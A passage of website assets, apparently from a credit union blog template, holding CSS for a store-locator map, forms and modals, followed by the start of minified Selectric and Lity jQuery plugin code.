  font-size: 16px;
  line-height: 24px;
}
@media (min-width: 768px) {
  .bh-sl-container .form-input {
    width: 290px;
    margin-left: 25px;
  }
  .bh-sl-container .form-input label {
    display: inline-block;
    width: auto;
  }
  .bh-sl-container .form-input input,
  .bh-sl-container .form-input select,
  .bh-sl-container .form-input .selectric,
  .bh-sl-container .form-input .selectric-items {
    margin: 0 0 0 10px;
  }
  .bh-sl-container .form-input select {
    width: auto;
  }
}
@media (max-width: 900px) {
  .bh-sl-container .bh-sl-form-container {
    position: relative;
    top: initial;
    background: #DBDBDB;
    padding: 10px 0;
  }
  .bh-sl-container .form-input {
    margin-left: 0;
  }
  .bh-sl-container .button {
    font-size: 18px;
    padding: 15px 20px;
  }
  .bh-sl-container .form-input input, 
  .bh-sl-container .form-input select, 
  .bh-sl-container .form-input .selectric,
  .bh-sl-container .button {
    margin: 5px;
  }
}
.bh-sl-container .form-input ::-webkit-input-placeholder { /* Webkit Browsers */
  font-size: 1.6rem;
  line-height: 1.5;
}
.bh-sl-container .form-input :-moz-placeholder { /* Firefox 18- */
  font-size: 1.6rem;
  line-height: 24px;
}
.bh-sl-container .form-input ::-moz-placeholder { /* Firefox 19+ */
  font-size: 1.6rem;
  line-height: 24px;
}
.bh-sl-container .form-input :-ms-input-placeholder { /* IE10 */
  font-size: 1.6rem;
  line-height: 24px;
}
.bh-sl-container .loc-alt-dist {
  display: none;
}
.bh-sl-container button {
  font-size: 24px;
  /*background: #00447a;
  border: none;
  border-radius: 4px;
  color: #fff;
  cursor: pointer;
  font: bold 14px/1.4 Arial, Helvetica, sans-serif;
  float: left;
  margin-top: 3px;
  padding: 6px 12px;
  white-space: nowrap;
  -webkit-border-radius: 4px;*/
}
.bh-sl-container button.gm-ui-hover-effect {
  z-index: 3;
}
.bh-sl-container .bh-sl-loading {
  background: url(../img/ajax-loader.gif) no-repeat;
  float: left;
  margin: 4px 0 0 10px;
  height: 16px;
  width: 16px;
}
.bh-sl-container .bh-sl-filters-container {
  clear: both;
  float: left;
  margin: 15px 0;
  width: 100%;
}
.bh-sl-container .bh-sl-filters-container .bh-sl-filters {
  float: left;
  list-style: none;
  margin: 0 100px 0 0;
  padding: 0;
}
.bh-sl-container .bh-sl-filters-container .bh-sl-filters li {
  clear: left;
  display: block;
  float: left;
  margin: 5px 0;
  width: 100%;
}
.bh-sl-container .bh-sl-filters-container .bh-sl-filters li label {
  display: inline;
  vertical-align: text-bottom;
}
.bh-sl-container .bh-sl-filters-container .bh-sl-filters li input {
  display: block;
  float: left;
  margin-right: 8px;
}
.bh-sl-container .bh-sl-filters-container .bh-sl-filters li select {
  box-sizing: border-box;
  border: 1px solid #ccc;
  border-radius: 10px;
  font: normal 14px/1.4 Arial, Helvetica, sans-serif;
  padding: 6px 12px;
  -webkit-border-radius: 4px;
}
.bh-sl-container .bh-sl-map-container {
  clear: left;
  float: left;
  margin-top: 0;
  width: 100%;
}
.bh-sl-container .bh-sl-map-container a {
  color: #414042;
  text-decoration: none;
}
.bh-sl-container .bh-sl-map-container a:active,
.bh-sl-container .bh-sl-map-container a:focus,
.bh-sl-container .bh-sl-map-container a:hover {
  text-decoration: underline;
}
.bh-sl-container .bh-sl-loc-list {
  font-size: 13px;
  height: 790px;
  overflow-x: auto;
  width: 100%;
}
.bh-sl-container .bh-sl-loc-list ul {
  display: block;
  clear: left;
  float: left;
  width: 100%;
  list-style: none;
  margin: 0;
  padding: 0;
}
.bh-sl-container .bh-sl-loc-list ul li {
  border: 1px solid #fff;
  /* Adding this to prevent moving li elements when adding the list-focus class*/
  box-sizing: border-box;
  clear: left;
  cursor: pointer;
  display: block;
  float: left;
  width: 100%;
}
.bh-sl-container .bh-sl-loc-list .list-label {
  background: #00192d;
  border-radius: 15px;
  color: #fff;
  display: block;
  float: left;
  font-weight: bold;
  margin: 10px 0 0 15px;
  padding: 4px 7px;
  text-align: center;
  width: auto;
  min-width: 13px;
}
.bh-sl-container .bh-sl-loc-list .list-details {
  float: left;
  margin-left: 6px;
  width: 80%;
}
.bh-sl-container .bh-sl-loc-list .list-details .list-content {
  padding: 10px;
}
.bh-sl-container .bh-sl-loc-list .list-details .loc-dist {
  color: #8e8e8e;
  font-weight: bold;
  font-style: italic;
}
.bh-sl-container .bh-sl-loc-list .list-focus {
  border: 1px solid rgba(0, 82, 147, 0.4);
  transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s;
}
.bh-sl-container .bh-sl-loc-list .bh-sl-close-directions-container {
  height: 20px;
  position: relative;
  width: 100%;
}
.bh-sl-container .bh-sl-loc-list .bh-sl-close-directions-container .bh-sl-close-icon {
  right: 6px;
  top: 0;
}
.bh-sl-container .bh-sl-loc-list .bh-sl-directions-panel {
  margin: 0 2%;
  /* Avoid issues with table-layout */
}
.bh-sl-container .bh-sl-loc-list .bh-sl-directions-panel table {
  table-layout: auto;
  width: 100%;
}
.bh-sl-container .bh-sl-loc-list .bh-sl-directions-panel table,
.bh-sl-container .bh-sl-loc-list .bh-sl-directions-panel td {
  vertical-align: middle;
  border-collapse: separate;
}
.bh-sl-container .bh-sl-loc-list .bh-sl-directions-panel td {
  padding: 1px;
}
.bh-sl-container .bh-sl-loc-list .bh-sl-directions-panel .adp-placemark {
  margin: 10px 0;
  border: 1px solid #c0c0c0;
}
.bh-sl-container .bh-sl-loc-list .bh-sl-directions-panel .adp-marker {
  padding: 3px;
}
.bh-sl-container .bh-sl-loc-list .bh-sl-noresults-title {
  font-weight: bold;
  margin: 15px;
}
.bh-sl-container .bh-sl-loc-list .bh-sl-noresults-desc {
  margin: 0 15px;
}
.bh-sl-container .loc-name {
  /* Picked up by both list and infowindows */
  font-size: 15px;
  font-weight: bold;
}
.bh-sl-container .bh-sl-map {
  float: left;
  height: 790px;
  width: 100%;
}
@media (min-width: 1024px) {
  .bh-sl-container .bh-sl-map {
    width: 100%;
  }
}
.bh-sl-container .bh-sl-pagination-container {
  clear: both;
}
.bh-sl-container .bh-sl-pagination-container ol {
  list-style-type: none;
  margin: 0;
  padding: 10px 0;
  text-align: center;
}
.bh-sl-container .bh-sl-pagination-container ol li {
  color: #005293;
  cursor: pointer;
  display: inline-block;
  font: bold 14px Arial, Helvetica, sans-serif;
  padding: 10px;
}
.bh-sl-container .bh-sl-pagination-container ol .bh-sl-current {
  color: #555;
  cursor: auto;
  text-decoration: none;
}
/* Modal window */
.bh-sl-overlay {
  background: url(../img/overlay-bg.png) repeat;
  height: 100%;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 10000;
}
.bh-sl-overlay .bh-sl-modal-window {
  background: #fff;
  border-radius: 10px;
  box-shadow: 0 0 10px #656565;
  position: absolute;
  left: 50%;
  margin-left: -460px;
  /* width divided by 2 */
  margin-top: 60px;
  height: 620px;
  width: 920px;
  z-index: 10010;
}
.bh-sl-overlay .bh-sl-modal-window .bh-sl-map-container {
  margin-top: 0;
  /* increase map container margin */
}
.bh-sl-overlay .bh-sl-modal-window .bh-sl-modal-content {
  float: left;
  padding: 0 1%;
  /* there's already a margin on the top of the map-container div */
  width: 98%;
}
.bh-sl-overlay .bh-sl-modal-window .bh-sl-close-icon {
  right: 22px;
  top: 13px;
}
.bh-sl-close-icon {
  cursor: pointer;
  height: 24px;
  position: absolute;
  width: 24px;
}
.bh-sl-close-icon:after,
.bh-sl-close-icon:before {
  background: #ccc;
  content: '';
  display: block;
  height: 24px;
  margin: -3px 0 0 -1px;
  position: absolute;
  bottom: 0;
  left: 50%;
  right: 3px;
  top: 3px;
  width: 3px;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
.bh-sl-close-icon:hover:after,
.bh-sl-close-icon:hover:before {
  background: #b3b3b3;
}
.bh-sl-close-icon:before {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
/*# sourceMappingURL=storelocator.css.map */

#bh-sl-map .gm-ui-hover-effect {
  top: -2px !important;
  right: 4px !important;
}
#bh-sl-map .gm-ui-hover-effect img {
  width: 23px !important;
  height: 23px !important;
}
#bh-sl-map .white-box {
  position: relative;
  width: 450px;
  padding: 0;
  margin: 0 auto;
}
#bh-sl-map .white-box .main-info, 
#bh-sl-map .white-box .features-info {
  float: left;
  width: 57%;
  padding: 15px;
  margin: 0 auto;
  font-size: 14px;
}
#bh-sl-map .white-box .features-info {
  width: 43%;
}
#bh-sl-map .white-box .main-info h3,
#bh-sl-map .white-box .main-info h4,
#bh-sl-map .white-box .main-info h6,
#bh-sl-map .white-box .main-info p {
  margin-bottom: 0;
}
#bh-sl-map .white-box .main-info h3 {
  font-size: 24px;
}
#bh-sl-map .white-box .main-info p.open,
#bh-sl-map .white-box .main-info p.closed {
  font-size: 18px;
  text-transform: uppercase;
  margin-bottom: 10px;
}
#bh-sl-map .white-box .main-info p.open {
  color: #414042;
}
#bh-sl-map .white-box .main-info p.closed {
  color: #A6192E;
}
#bh-sl-map .white-box .main-info a.button {
  display: inline-block;
  font-size: 16px;
  text-decoration: none;
  padding: 11px 23px;
  margin: 18px auto 15px;
}
#bh-sl-map .white-box .main-info .hours h4 {
  font-size: 15px;
  line-height: 1.25;
  color: #003D55;
}
#bh-sl-map .white-box .main-info .driveup.hours h4,
#bh-sl-map .white-box .main-info .special.hours h4 {
  margin-top: 10px;
}
#bh-sl-map .white-box .features-info {
  border-left: 1px dotted #DBDBDB;
  padding-top: 15%;
}
#bh-sl-map .white-box .features-info h4 {
  font-size: 16px;
  color: #414042;
}
#bh-sl-map .white-box .features-info ul {
  list-style-type: none;
  padding-left: 0;
  margin: 15px auto 0;
}
#bh-sl-map .white-box .features-info ul li {
  position: relative;
  line-height: 1.5;
  padding-left: 15px !important;
}
/*#bh-sl-map .white-box .features-info ul li:before {*/
#bh-sl-map .white-box .features-info ul li span {
  position: absolute;
  left: 0;
  top: 0;
  /*content: '✔︎';*/
  color: #111;
}
#bh-sl-map .white-box.has-alert {
  margin-top: 20px;
}
#bh-sl-map .alert {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  background: #B01C2E;/* Red */
  color: #fff;
  font-size: 14px;
  font-family: 'CalibreSemibold', sans-serif;
  border-radius: 7px 7px 0 0;
  padding: 9px 30px 9px 27px;
}


/* wc-chatbox */
.wc-chatbox form input.wc-initiate {
  height: auto;
  width: auto;
  font-size: 2.2rem;
  border: 0;
  padding: 10px 20px;
  margin-top: 20px;
}

body > img { display: none !important; }

.leadinModal-v3.leadinModal.leadinModal-theme-bottom-right-corner.leadinModal-form .leadinModal-content, .leadinModal-v3.leadinModal.leadinModal-theme-bottom-right-corner.leadinModal-thanks .leadinModal-content, .leadinModal-v3.leadinModal.leadinModal-theme-bottom-left-corner.leadinModal-form .leadinModal-content, .leadinModal-v3.leadinModal.leadinModal-theme-bottom-left-corner.leadinModal-thanks .leadinModal-content, .leadinModal-v3.leadinModal.leadinEmbedded-theme-default.leadinModal-form .leadinModal-content, .leadinModal-v3.leadinModal.leadinEmbedded-theme-default.leadinModal-thanks .leadinModal-content {
  background-color: #fff !important;
}


.leadinModal .leadin-input-wrapper label {
  font-size: 1.8rem !important;
}

.leadinModal .leadin-input-wrapper .error-text {
  font-size: 1.8rem !important;
  font-weight: 700 !important;
  color: #EB0000 !important;
}

/* Able Video Player */
.able-wrapper {
  max-width: 100% !important;
}
.able {
  box-shadow: unset;
}
.able,
.able-big-play-button {
  z-index: unset;
}
button.able-big-play-button.icon-play {
  height: 100% !important;
  width: 100% !important;
}
.able-player.able-video {
  background-color: #414042;
  padding: 10px 0;
}
.icon-play:before {
  /*color: #414042;*/
  color: #FFFFFF;
}
.able-controller.able-white-controls {
  background-color: #414042;
}
.able-prefs-form fieldset div.control {
  display: table-cell;
  top: 0;
}
.able-prefs-form fieldset > div {
  margin-bottom: 1em;
}
.able-prefs-form fieldset div.control__indicator {
  margin-left: 0;
}
.able-controller .able-seekbar,
.able-controller div[role=button],
button.able-big-play-button.icon-play,
.able-volume-head {
  cursor: pointer;
}


/*Custom CSS to fix menu*/
.hs-menu-item.hs-menu-depth-1.hs-item-has-children.about.extra ul, li.hs-menu-item.hs-menu-depth-1.hs-item-has-children.about.extra div {
  margin-left: -180px;
}

@media (max-width: 1024px) {
  .hs-menu-item.hs-menu-depth-1.hs-item-has-children.about.extra ul, li.hs-menu-item.hs-menu-depth-1.hs-item-has-children.about.extra div {
    margin-left: 0px !important;
  }
  .mega-menu .link-child .h2 {
    margin-bottom: 0px;
  }
}

.about .active::after, .about .active::before {
  left: 190px !important;
}
@media (min-width: 1024px) {
  .custom-menu-primary .hs-menu-wrapper > ul li a{
    padding: 0px !important;
  }
}

div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner #hs-eu-policy-wording a{
  color: #485B58 !important; 
}

@media (max-width: 1024px) {

  .calc-div .page-center {
    padding: 0 5px !important;
  }

  .calc-div .white-box {
    margin: 0 !important;
    padding: 40px 0px !important;
  }
  .calc-div .calculator-tabs__li {
    padding-left:0px;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://blog.iqcu.com/hubfs/hub_generated/template_assets/1/11022694983/1755576278772/template_iQCU_July2019_script.min.js
body_size: 11116
content:
/*! Selectric ϟ v1.11.0 (2016-11-20) - git.io/tjl9sQ - Copyright (c) 2016 Leonardo Santos - MIT License */
function errorFormSubmit(){$("form").on("submit",(function(){setTimeout((function(){$("ul.no-list.hs-error-msgs.inputs-list").each((function(i,el){0==i&&($(this).prev().find("input").length>0?$(this).prev().find("input").focus():$(this).prev().find("textarea").length>0&&$(this).prev().find("textarea").focus())}))}),100)}))}!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=function(t,s){return void 0===s&&(s="undefined"!=typeof window?require("jquery"):require("jquery")(t)),e(s),s}:e(jQuery)}((function(e){"use strict";var t=e(document),s=e(window),i="selectric",n=".sl",a=["a","e","i","o","u","n","c","y"],o=[/[\xE0-\xE5]/g,/[\xE8-\xEB]/g,/[\xEC-\xEF]/g,/[\xF2-\xF6]/g,/[\xF9-\xFC]/g,/[\xF1]/g,/[\xE7]/g,/[\xFD-\xFF]/g],r=function(t,s){var i=this;i.element=t,i.$element=e(t),i.state={multiple:!!i.$element.attr("multiple"),enabled:!1,opened:!1,currValue:-1,selectedIdx:-1,highlightedIdx:-1},i.eventTriggers={open:i.open,close:i.close,destroy:i.destroy,refresh:i.refresh,init:i.init},i.init(s)};r.prototype={utils:{isMobile:function(){return/android|ip(hone|od|ad)/i.test(navigator.userAgent)},escapeRegExp:function(e){return e.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")},replaceDiacritics:function(e){for(var t=o.length;t--;)e=e.toLowerCase().replace(o[t],a[t]);return e},format:function(e){var t=arguments;return(""+e).replace(/\{(?:(\d+)|(\w+))\}/g,(function(e,s,i){return i&&t[1]?t[1][i]:t[s]}))},nextEnabledItem:function(e,t){for(;e[t=(t+1)%e.length].disabled;);return t},previousEnabledItem:function(e,t){for(;e[t=(t>0?t:e.length)-1].disabled;);return t},toDash:function(e){return e.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()},triggerCallback:function(t,s){var l=s.element,n=s.options["on"+t],a=[l].concat([].slice.call(arguments).slice(1));e.isFunction(n)&&n.apply(l,a),e(l).trigger(i+"-"+this.toDash(t),a)},arrayToClassname:function(t){var s=e.grep(t,(function(e){return!!e}));return e.trim(s.join(" "))}},init:function(t){var s=this;if(s.options=e.extend(!0,{},e.fn[i].defaults,s.options,t),s.utils.triggerCallback("BeforeInit",s),s.destroy(!0),s.options.disableOnMobile&&s.utils.isMobile())s.disableOnMobile=!0;else{s.classes=s.getClassNames();var l=e("<input/>",{class:s.classes.input,readonly:s.utils.isMobile()}),n=e("<div/>",{class:s.classes.items,tabindex:-1}),a=e("<div/>",{class:s.classes.scroll}),o=e("<div/>",{class:s.classes.prefix,html:s.options.arrowButtonMarkup}),r=e("<span/>",{class:"label"}),u=s.$element.wrap("<div/>").parent().append(o.prepend(r),n,l),p=e("<div/>",{class:s.classes.hideselect});s.elements={input:l,items:n,itemsScroll:a,wrapper:o,label:r,outerWrapper:u},s.options.nativeOnMobile&&s.utils.isMobile()&&(s.elements.input=void 0,p.addClass(s.classes.prefix+"-is-native"),s.$element.on("change",(function(){s.refresh()}))),s.$element.on(s.eventTriggers).wrap(p),s.originalTabindex=s.$element.prop("tabindex"),s.$element.prop("tabindex",!1),s.populate(),s.activate(),s.utils.triggerCallback("Init",s)}},activate:function(){var e=this,t=e.elements.items.closest(":visible").children(":hidden").addClass(e.classes.tempshow),s=e.$element.width();t.removeClass(e.classes.tempshow),e.utils.triggerCallback("BeforeActivate",e),e.elements.outerWrapper.prop("class",e.utils.arrayToClassname([e.classes.wrapper,e.$element.prop("class").replace(/\S+/g,e.classes.prefix+"-$&"),e.options.responsive?e.classes.responsive:""])),e.options.inheritOriginalWidth&&s>0&&e.elements.outerWrapper.width(s),e.unbindEvents(),e.$element.prop("disabled")?(e.elements.outerWrapper.addClass(e.classes.disabled),e.elements.input&&e.elements.input.prop("disabled",!0)):(e.state.enabled=!0,e.elements.outerWrapper.removeClass(e.classes.disabled),e.$li=e.elements.items.removeAttr("style").find("li"),e.bindEvents()),e.utils.triggerCallback("Activate",e)},getClassNames:function(){var t=this,s=t.options.customClass,i={};return e.each("Input Items Open Disabled TempShow HideSelect Wrapper Focus Hover Responsive Above Scroll Group GroupLabel".split(" "),(function(e,l){var n=s.prefix+l;i[l.toLowerCase()]=s.camelCase?n:t.utils.toDash(n)})),i.prefix=s.prefix,i},setLabel:function(){var t=this,s=t.options.labelBuilder;if(t.state.multiple){var i=e.isArray(t.state.currValue)?t.state.currValue:[t.state.currValue];i=0===i.length?[0]:i;var l=e.map(i,(function(s){return e.grep(t.lookupItems,(function(e){return e.index===s}))[0]}));l=e.grep(l,(function(t){return l.length>1||0===l.length?""!==e.trim(t.value):t})),l=e.map(l,(function(i){return e.isFunction(s)?s(i):t.utils.format(s,i)})),t.options.multiple.maxLabelEntries&&(l.length>=t.options.multiple.maxLabelEntries+1?(l=l.slice(0,t.options.multiple.maxLabelEntries)).push(e.isFunction(s)?s({text:"..."}):t.utils.format(s,{text:"..."})):l.slice(l.length-1)),t.elements.label.html(l.join(t.options.multiple.separator))}else{var n=t.lookupItems[t.state.currValue];t.elements.label.html(e.isFunction(s)?s(n):t.utils.format(s,n))}},populate:function(){var t=this,s=t.$element.children(),i=t.$element.find("option"),l=i.filter(":selected"),n=i.index(l),a=0,o=t.state.multiple?[]:0;l.length>1&&t.state.multiple&&(n=[],l.each((function(){n.push(e(this).index())}))),t.state.currValue=~n?n:o,t.state.selectedIdx=t.state.currValue,t.state.highlightedIdx=t.state.currValue,t.items=[],t.lookupItems=[],s.length&&(s.each((function(s){var i=e(this);if(i.is("optgroup")){var l={element:i,label:i.prop("label"),groupDisabled:i.prop("disabled"),items:[]};i.children().each((function(s){var i=e(this);l.items[s]=t.getItemData(a,i,l.groupDisabled),t.lookupItems[a]=l.items[s],a++})),t.items[s]=l}else t.items[s]=t.getItemData(a,i,i.prop("disabled")),t.lookupItems[a]=t.items[s],a++})),t.setLabel(),t.elements.items.append(t.elements.itemsScroll.html(t.getItemsMarkup(t.items))))},getItemData:function(t,s,i){return{index:t,element:s,value:s.val(),className:s.prop("class"),text:s.html(),slug:e.trim(this.utils.replaceDiacritics(s.html())),selected:s.prop("selected"),disabled:i}},getItemsMarkup:function(t){var s=this,i="<ul>";return e.isFunction(s.options.listBuilder)&&s.options.listBuilder&&(t=s.options.listBuilder(t)),e.each(t,(function(t,l){void 0!==l.label?(i+=s.utils.format('<ul class="{1}"><li class="{2}">{3}</li>',s.utils.arrayToClassname([s.classes.group,l.groupDisabled?"disabled":"",l.element.prop("class")]),s.classes.grouplabel,l.element.prop("label")),e.each(l.items,(function(e,t){i+=s.getItemMarkup(t.index,t)})),i+="</ul>"):i+=s.getItemMarkup(l.index,l)})),i+"</ul>"},getItemMarkup:function(t,s){var i=this,l=i.options.optionsItemBuilder,n={value:s.value,text:s.text,slug:s.slug,index:s.index};return i.utils.format('<li data-index="{1}" class="{2}">{3}</li>',t,i.utils.arrayToClassname([s.className,t===i.items.length-1?"last":"",s.disabled?"disabled":"",s.selected?"selected":""]),e.isFunction(l)?i.utils.format(l(s),s):i.utils.format(l,n))},unbindEvents:function(){var e=this;e.elements.wrapper.add(e.$element).add(e.elements.outerWrapper).add(e.elements.input).off(n)},bindEvents:function(){var t=this;t.elements.outerWrapper.on("mouseenter.sl mouseleave"+n,(function(s){e(this).toggleClass(t.classes.hover,"mouseenter"===s.type),t.options.openOnHover&&(clearTimeout(t.closeTimer),"mouseleave"===s.type?t.closeTimer=setTimeout(e.proxy(t.close,t),t.options.hoverIntentTimeout):t.open())})),t.elements.wrapper.on("click"+n,(function(e){t.state.opened?t.close():t.open(e)})),t.options.nativeOnMobile&&t.utils.isMobile()||(t.$element.on("focus"+n,(function(){t.elements.input.focus()})),t.elements.input.prop({tabindex:t.originalTabindex,disabled:!1}).on("keydown"+n,e.proxy(t.handleKeys,t)).on("focusin"+n,(function(e){t.elements.outerWrapper.addClass(t.classes.focus),t.elements.input.one("blur",(function(){t.elements.input.blur()})),t.options.openOnFocus&&!t.state.opened&&t.open(e)})).on("focusout"+n,(function(){t.elements.outerWrapper.removeClass(t.classes.focus)})).on("input propertychange",(function(){var s=t.elements.input.val(),i=new RegExp("^"+t.utils.escapeRegExp(s),"i");clearTimeout(t.resetStr),t.resetStr=setTimeout((function(){t.elements.input.val("")}),t.options.keySearchTimeout),s.length&&e.each(t.items,(function(e,s){(!s.disabled&&i.test(s.text)||i.test(s.slug))&&t.highlight(e)}))}))),t.$li.on({mousedown:function(e){e.preventDefault(),e.stopPropagation()},click:function(){return t.select(e(this).data("index")),!1}})},handleKeys:function(t){var s=this,i=t.keyCode||t.which,l=s.options.keys,n=e.inArray(i,l.previous)>-1,a=e.inArray(i,l.next)>-1,o=e.inArray(i,l.select)>-1,r=e.inArray(i,l.open)>-1,u=s.state.highlightedIdx,p=n&&0===u||a&&u+1===s.items.length,c=0;if(13!==i&&32!==i||t.preventDefault(),n||a){if(!s.options.allowWrap&&p)return;n&&(c=s.utils.previousEnabledItem(s.items,u)),a&&(c=s.utils.nextEnabledItem(s.items,u)),s.highlight(c)}return o&&s.state.opened?(s.select(u),void(s.state.multiple&&s.options.multiple.keepMenuOpen||s.close())):void(r&&!s.state.opened&&s.open())},refresh:function(){var e=this;e.populate(),e.activate(),e.utils.triggerCallback("Refresh",e)},setOptionsDimensions:function(){var e=this,t=e.elements.items.closest(":visible").children(":hidden").addClass(e.classes.tempshow),s=e.options.maxHeight,i=e.elements.items.outerWidth(),l=e.elements.wrapper.outerWidth()-(i-e.elements.items.width());!e.options.expandToItemText||l>i?e.finalWidth=l:(e.elements.items.css("overflow","scroll"),e.elements.outerWrapper.width(9e4),e.finalWidth=e.elements.items.width(),e.elements.items.css("overflow",""),e.elements.outerWrapper.width("")),e.elements.items.width(e.finalWidth).height()>s&&e.elements.items.height(s),t.removeClass(e.classes.tempshow)},isInViewport:function(){var e=this,t=s.scrollTop(),i=s.height(),l=e.elements.outerWrapper.offset().top,a=l+e.elements.outerWrapper.outerHeight()+e.itemsHeight<=t+i,o=l-e.itemsHeight>t,r=!a&&o;e.elements.outerWrapper.toggleClass(e.classes.above,r)},detectItemVisibility:function(t){var s=this;s.state.multiple&&(t=e.isArray(t)&&0===t.length?0:t,t=e.isArray(t)?Math.min.apply(Math,t):t);var i=s.$li.eq(t).outerHeight(),l=s.$li[t].offsetTop,n=s.elements.itemsScroll.scrollTop(),a=l+2*i;s.elements.itemsScroll.scrollTop(a>n+s.itemsHeight?a-s.itemsHeight:l-i<n?l-i:n)},open:function(s){var l=this;return(!l.options.nativeOnMobile||!l.utils.isMobile())&&(l.utils.triggerCallback("BeforeOpen",l),s&&(s.preventDefault(),s.stopPropagation()),void(l.state.enabled&&(l.setOptionsDimensions(),e("."+l.classes.hideselect,"."+l.classes.open).children()[i]("close"),l.state.opened=!0,l.itemsHeight=l.elements.items.outerHeight(),l.itemsInnerHeight=l.elements.items.height(),l.elements.outerWrapper.addClass(l.classes.open),l.elements.input.val(""),s&&"focusin"!==s.type&&l.elements.input.focus(),setTimeout((function(){t.on("click"+n,e.proxy(l.close,l)).on("scroll"+n,e.proxy(l.isInViewport,l))}),1),l.isInViewport(),l.options.preventWindowScroll&&t.on("mousewheel.sl DOMMouseScroll"+n,"."+l.classes.scroll,(function(t){var s=t.originalEvent,i=e(this).scrollTop(),n=0;"detail"in s&&(n=-1*s.detail),"wheelDelta"in s&&(n=s.wheelDelta),"wheelDeltaY"in s&&(n=s.wheelDeltaY),"deltaY"in s&&(n=-1*s.deltaY),(i===this.scrollHeight-l.itemsInnerHeight&&n<0||0===i&&n>0)&&t.preventDefault()})),l.detectItemVisibility(l.state.selectedIdx),l.highlight(l.state.multiple?-1:l.state.selectedIdx),l.utils.triggerCallback("Open",l))))},close:function(){var e=this;e.utils.triggerCallback("BeforeClose",e),t.off(n),e.elements.outerWrapper.removeClass(e.classes.open),e.state.opened=!1,e.utils.triggerCallback("Close",e)},change:function(){var t=this;t.utils.triggerCallback("BeforeChange",t),t.state.multiple?(e.each(t.lookupItems,(function(e){t.lookupItems[e].selected=!1,t.$element.find("option").prop("selected",!1)})),e.each(t.state.selectedIdx,(function(e,s){t.lookupItems[s].selected=!0,t.$element.find("option").eq(s).prop("selected",!0)})),t.state.currValue=t.state.selectedIdx,t.setLabel(),t.utils.triggerCallback("Change",t)):t.state.currValue!==t.state.selectedIdx&&(t.$element.prop("selectedIndex",t.state.currValue=t.state.selectedIdx).data("value",t.lookupItems[t.state.selectedIdx].text),t.setLabel(),t.utils.triggerCallback("Change",t))},highlight:function(e){var t=this,s=t.$li.filter("[data-index]").removeClass("highlighted");t.utils.triggerCallback("BeforeHighlight",t),void 0===e||-1===e||t.lookupItems[e].disabled||(s.eq(t.state.highlightedIdx=e).addClass("highlighted"),t.detectItemVisibility(e),t.utils.triggerCallback("Highlight",t))},select:function(t){var s=this,i=s.$li.filter("[data-index]");if(s.utils.triggerCallback("BeforeSelect",s,t),void 0!==t&&-1!==t&&!s.lookupItems[t].disabled){if(s.state.multiple){s.state.selectedIdx=e.isArray(s.state.selectedIdx)?s.state.selectedIdx:[s.state.selectedIdx];var l=e.inArray(t,s.state.selectedIdx);-1!==l?s.state.selectedIdx.splice(l,1):s.state.selectedIdx.push(t),i.removeClass("selected").filter((function(t){return-1!==e.inArray(t,s.state.selectedIdx)})).addClass("selected")}else i.removeClass("selected").eq(s.state.selectedIdx=t).addClass("selected");s.state.multiple&&s.options.multiple.keepMenuOpen||s.close(),s.change(),s.utils.triggerCallback("Select",s,t)}},destroy:function(e){var t=this;t.state&&t.state.enabled&&(t.elements.items.add(t.elements.wrapper).add(t.elements.input).remove(),e||t.$element.removeData(i).removeData("value"),t.$element.prop("tabindex",t.originalTabindex).off(n).off(t.eventTriggers).unwrap().unwrap(),t.state.enabled=!1)}},e.fn[i]=function(t){return this.each((function(){var s=e.data(this,i);s&&!s.disableOnMobile?"string"==typeof t&&s[t]?s[t]():s.init(t):e.data(this,i,new r(this,t))}))},e.fn[i].defaults={onChange:function(t){e(t).change()},maxHeight:300,keySearchTimeout:500,arrowButtonMarkup:'<b class="button">&#x25be;</b>',disableOnMobile:!1,nativeOnMobile:!0,openOnFocus:!0,openOnHover:!1,hoverIntentTimeout:500,expandToItemText:!1,responsive:!1,preventWindowScroll:!0,inheritOriginalWidth:!1,allowWrap:!0,optionsItemBuilder:"{text}",labelBuilder:"{text}",listBuilder:!1,keys:{previous:[37,38],next:[39,40],select:[9,13,27],open:[13,32,37,38,39,40],close:[9,27]},customClass:{prefix:i,camelCase:!1},multiple:{separator:", ",keepMenuOpen:!0,maxLabelEntries:!1}}})),function(a,b){"function"==typeof define&&define.amd?define(["jquery"],(function(c){return b(a,c)})):"object"==typeof module&&"object"==typeof module.exports?module.exports=b(a,require("jquery")):a.lity=b(a,a.jQuery||a.Zepto)}("undefined"!=typeof window?window:this,(function(a,b){"use strict";function c(a){var b=y();return G&&a.length?(a.one(G,b.resolve),setTimeout(b.resolve,500)):b.resolve(),b.promise()}function d(a,c,d){if(1===arguments.length)return b.extend({},a);if("string"==typeof c){if(void 0===d)return void 0===a[c]?null:a[c];a[c]=d}else b.extend(a,c);return this}function e(a){var b=a.indexOf("?");b>-1&&(a=a.substr(b+1));for(var c,d=decodeURI(a.split("#")[0]).split("&"),e={},f=0,g=d.length;f<g;f++)d[f]&&(e[(c=d[f].split("="))[0]]=c[1]);return e}function f(a,c){if(!c)return a;if("string"===b.type(c)&&(c=e(c)),a.indexOf("?")>-1){var d=a.split("?");a=d.shift(),c=b.extend({},e(d[0]),c)}return a+"?"+b.param(c)}function h(a,b,c,d){return b&&b.element().addClass("lity-iframe"),c&&(a=f(a,c)),d&&(a=function(a,b){var c=a.indexOf("#");return-1===c?b:(c>0&&(a=a.substr(c)),b+a)}(d,a)),'<div class="lity-iframe-container"><iframe frameborder="0" allowfullscreen src="'+a+'"/></div>'}function j(a,c){var d=c.opener()&&c.opener().data("lity-desc")||"Image with no description",e=b('<img src="'+a+'" alt="'+d+'"/>'),f=y(),g=function(){f.reject(function(a){return b('<span class="lity-error"/>').append(a)}("Failed loading image"))};return e.on("load",(function(){if(0===this.naturalWidth)return g();f.resolve(e)})).on("error",g),f.promise()}function m(){return w.documentElement.clientHeight?w.documentElement.clientHeight:Math.round(x.height())}function n(a){var 